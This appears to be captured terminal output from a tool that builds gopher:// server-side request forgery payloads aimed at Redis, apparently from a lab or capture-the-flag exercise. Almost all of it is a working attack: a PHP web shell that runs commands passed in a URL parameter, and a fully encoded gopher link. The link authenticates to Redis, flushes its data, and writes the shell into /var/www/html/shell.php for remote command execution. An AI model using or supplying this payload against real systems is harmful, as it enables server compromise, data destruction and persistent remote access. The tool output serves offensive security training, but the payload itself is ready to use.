 What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Give your redis auth password (default is None): boogipop_is_a_webdog
default shell: <?php system($_GET['cmd']); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%2420%0D%0Aboogipop_is_a_webdog%0D%0A%2A1%0D%0A%248%0D%0Aflushall
%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%2
0%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%
2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%
0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php